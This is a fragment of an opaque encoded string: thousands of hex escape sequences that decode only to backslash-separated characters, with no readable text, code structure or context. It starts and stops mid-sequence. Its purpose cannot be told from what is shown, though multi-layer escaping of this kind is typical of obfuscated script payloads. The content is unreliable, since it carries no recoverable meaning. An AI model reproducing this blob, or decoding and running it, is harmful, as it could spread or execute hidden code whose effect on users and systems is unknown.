68\x5C\x39\x5C\x6A\x5C\x39\x5C\x68\x5C\x64\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x75\x5C\x4B\x5C\x72\x5C\x39\x5C\x6A\x5C\x39\x5C\x68\x5C\x65\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x65\x5C\x71\x5C\x68\x5C\x39\x5C\x6A\x5C\x39\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x75\x5C\x39\x5C\x63\x5C\x6C\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x65\x5C\x69\x5C\x64\x5C\x68\x5C\x39\x5C\x6A\x5C\x39\x5C\x68\x5C\x6A\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x6A\x5C\x39\x5C\x68\x5C\x69\x5C\x67\x5C\x71\x5C\x77\x5C\x6D\x5C\x65\x5C\x65\x5C\x6A\x5C\x71\x5C\x75\x5C\x4B\x5C\x72\x5C\x39\x5C\x6E\x5C\x39\x5C\x71\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x6E\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x39\x5C\x39\x5C\x62\x5C\x76\x5C\x65\x5C\x39\x5C\x69\x5C\x72\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x64\x5C\x62\x5C\x73\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x66\x5C\x64\x5C\x73\x5C\x4B\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x65\x5C\x67\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x64\x5C\x67\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x64\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x66\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x6E\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x4B\x5C\x72\x5C\x39\x5C\x6C\x5C\x64\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x69\x5C\x67\x5C\x6D\x5C\x4B\x5C\x72\x5C\x39\x5C\x6C\x5C\x64\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x6C\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x6A\x5C\x67\x5C\x71\x5C\x71\x5C\x77\x5C\x71\x5C\x75\x5C\x39\x5C\x66\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x62\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x63\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x65\x5C\x71\x5C\x75\x5C\x39\x5C\x63\x5C\x6C\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x4B\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x39\x5C\x39\x5C\x67\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x6C\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x6A\x5C\x67\x5C\x6D\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x71\x5C\x77\x5C\x6D\x5C\x65\x5C\x64\x5C\x64\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x62\x5C\x6E\x5C\x73\x5C\x4B\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x65\x5C\x71\x5C\x75\x5C\x39\x5C\x62\x5C\x6E\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x64\x5C\x39\x5C\x73\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x65\x5C\x67\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x39\x5C\x64\x5C\x73\x5C\x4B\x5C\x72\x5C\x39\x5C\x6C\x5C\x64\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x64\x5C\x67\x5C\x71\x5C\x68\x5C\x64\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x69\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x65\x5C\x71\x5C\x75\x5C\x65\x5C\x69\x5C\x63\x5C\x77\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x64\x5C\x66\x5C\x73\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x6C\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x6A\x5C\x67\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x6A\x5C\x73\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x6E\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x66\x5C\x67\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6E\x5C\x63\x5C\x73\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x63\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x63\x5C\x6E\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6C\x5C\x6C\x5C\x73\x5C\x39\x5C\x69\x5C\x6A\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x62\x5C\x6C\x5C\x73\x5C\x54\x5C\x61\x5C\x72\x5C\x72\x5C\x68\x5C\x31\x6D\x5C\x71\x5C\x67\x5C\x7A\x5C\x71\x5C\x61\x5C\x71\x5C\x54\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6C\x5C\x6C\x5C\x73\x5C\x39\x5C\x62\x5C\x6C\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x62\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x69\x5C\x6A\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x6C\x5C\x6C\x5C\x52\x5C\x73\x5C\x65\x5C\x69\x5C\x39\x5C\x71\x5C\x79\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x6E\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x66\x5C\x67\x5C\x6D\x5C\x39\x5C\x6C\x5C\x6C\x5C\x68\x5C\x39\x5C\x67\x5C\x71\x5C\x77\x5C\x39\x5C\x6C\x5C\x65\x5C\x79\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x66\x5C\x67\x5C\x71\x5C\x77\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6E\x5C\x69\x5C\x73\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x39\x5C\x67\x5C\x71\x5C\x6B\x5C\x6B\x5C\x39\x5C\x69\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x69\x5C\x67\x5C\x71\x5C\x6B\x5C\x6B\x5C\x39\x5C\x69\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x6A\x5C\x67\x5C\x71\x5C\x6B\x5C\x6B\x5C\x39\x5C\x69\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x6C\x5C\x67\x5C\x71\x5C\x6B\x5C\x6B\x5C\x39\x5C\x69\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x66\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x6E\x5C\x69\x5C\x52\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6E\x5C\x6A\x5C\x73\x5C\x39\x5C\x6E\x5C\x69\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x39\x5C\x67\x5C\x71\x5C\x68\x5C\x39\x5C\x67\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x64\x5C\x67\x5C\x71\x5C\x68\x5C\x64\x5C\x67\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x63\x5C\x67\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x62\x5C\x6A\x5C\x73\x5C\x39\x5C\x6E\x5C\x6A\x5C\x68\x5C\x64\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x64\x5C\x39\x5C\x73\x5C\x39\x5C\x6E\x5C\x6A\x5C\x68\x5C\x39\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x63\x5C\x73\x5C\x39\x5C\x6E\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x6A\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x6E\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x65\x5C\x64\x5C\x39\x5C\x6D\x5C\x39\x5C\x62\x5C\x6A\x5C\x71\x5C\x31\x36\x5C\x72\x5C\x39\x5C\x63\x5C\x64\x5C\x54\x5C\x39\x5C\x6E\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x69\x5C\x67\x5C\x67\x5C\x71\x5C\x71\x5C\x77\x5C\x39\x5C\x6C\x5C\x65\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x63\x5C\x73\x5C\x64\x5C\x77\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x63\x5C\x69\x5C\x73\x5C\x39\x5C\x69\x5C\x62\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x63\x5C\x6A\x5C\x73\x5C\x39\x5C\x69\x5C\x62\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x63\x5C\x63\x5C\x73\x5C\x39\x5C\x69\x5C\x62\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x6E\x5C\x73\x5C\x39\x5C\x69\x5C\x62\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x65\x5C\x6C\x5C\x73\x5C\x39\x5C\x69\x5C\x62\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x66\x5C\x62\x5C\x73\x5C\x4B\x5C\x72\x5C\x39\x5C\x6E\x5C\x39\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x6C\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x62\x5C\x65\x5C\x73\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x63\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x66\x5C\x63\x5C\x73\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x6E\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x66\x5C\x67\x5C\x67\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x66\x5C\x63\x5C\x31\x64\x5C\x72\x5C\x39\x5C\x66\x5C\x62\x5C\x7A\x5C\x39\x5C\x6A\x5C\x62\x5C\x71\x5C\x71\x5C\x79\x5C\x39\x5C\x63\x5C\x6A\x5C\x73\x5C\x39\x5C\x6C\x5C\x6A\x5C\x77\x5C\x39\x5C\x6C\x5C\x65\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x72\x5C\x39\x5C\x66\x5C\x63\x5C\x7A\x5C\x39\x5C\x62\x5C\x65\x5C\x71\x5C\x31\x65\x5C\x39\x5C\x66\x5C\x62\x5C\x71\x5C\x79\x5C\x39\x5C\x63\x5C\x69\x5C\x73\x5C\x39\x5C\x6C\x5C\x6A\x5C\x77\x5C\x39\x5C\x6C\x5C\x65\x5C\x79\x5C\x39\x5C\x63\x5C\x63\x5C\x73\x5C\x39\x5C\x6C\x5C\x6A\x5C\x77\x5C\x77\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x63\x5C\x73\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x6A\x5C\x73\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x66\x5C\x6E\x5C\x73\x5C\x39\x5C\x64\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x69\x5C\x73\x5C\x39\x5C\x69\x5C\x63\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x65\x5C\x73\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x39\x5C\x73\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x6C\x5C\x73\x5C\x65\x5C\x65\x5C\x63\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x65\x5C\x6E\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x63\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6C\x5C\x39\x5C\x73\x5C\x65\x5C\x39\x5C\x6E\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x64\x5C\x73\x5C\x65\x5C\x65\x5C\x6E\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x62\x5C\x69\x5C\x73\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x69\x5C\x67\x5C\x67\x5C\x75\x5C\x39\x5C\x69\x5C\x6A\x5C\x73\x5C\x39\x5C\x69\x5C\x6A\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x64\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x62\x5C\x76\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x39\x5C\x65\x5C\x63\x5C\x6D\x5C\x39\x5C\x62\x5C\x69\x5C\x6D\x5C\x39\x5C\x65\x5C\x69\x5C\x71\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x69\x5C\x6A\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x65\x5C\x63\x5C\x71\x5C\x31\x64\x5C\x53\x5C\x39\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x62\x5C\x39\x5C\x73\x5C\x39\x5C\x69\x5C\x6A\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x65\x5C\x63\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x39\x5C\x39\x5C\x73\x5C\x39\x5C\x69\x5C\x6A\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x69\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x62\x5C\x39\x5C\x7A\x5C\x39\x5C\x65\x5C\x63\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x67\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x39\x5C\x39\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x6A\x5C\x67\x5C\x71\x5C\x31\x64\x5C\x53\x5C\x39\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x39\x5C\x39\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x6C\x5C\x67\x5C\x67\x5C\x72\x5C\x64\x5C\x6D\x5C\x39\x5C\x39\x5C\x39\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x6A\x5C\x67\x5C\x71\x5C\x71\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x39\x5C\x39\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x66\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x39\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x69\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x6E\x5C\x67\x5C\x43\x5C\x43\x5C\x39\x5C\x65\x5C\x63\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x63\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x6A\x5C\x73\x5C\x53\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x6E\x5C\x67\x5C\x43\x5C\x43\x5C\x39\x5C\x65\x5C\x63\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x62\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x6A\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x43\x5C\x43\x5C\x39\x5C\x65\x5C\x63\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x39\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x63\x5C\x73\x5C\x53\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\